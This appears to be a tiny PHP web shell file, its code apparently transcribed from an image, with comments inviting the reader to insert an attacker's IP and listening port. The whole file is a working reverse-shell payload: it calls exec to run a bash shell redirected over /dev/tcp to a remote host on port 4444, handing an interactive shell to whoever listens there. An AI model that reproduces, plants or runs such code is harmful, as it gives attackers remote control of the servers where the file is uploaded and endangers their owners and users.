 1 <?php
2 // Change IP and PORT below to your attacker IP and listening port
3 $ip = '10.9.1.117';
4 $port = 4444;
5
6 // Execute bash reverse shell using nc
7 exec("/bin/bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'");
8 ?>